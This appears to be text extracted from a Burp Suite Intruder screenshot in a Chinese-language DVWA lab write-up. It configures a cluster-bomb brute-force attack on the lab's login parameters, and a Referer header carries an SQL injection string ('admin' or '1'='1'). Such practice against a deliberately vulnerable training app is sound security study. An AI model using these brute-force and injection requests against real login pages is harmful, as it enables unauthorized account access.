 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
攻击类型: 集束炸弹(Clusterbomb)
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§asd§&Login=Login HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.140/dvwa/vulnerabilities/brute/?username=admin%27+or+%271%27+%3D+%271&password=&Login=Login
9 Cookie: security=low; PHPSESSID=0dm600sa6f0m0dfsvnc5uq9nt5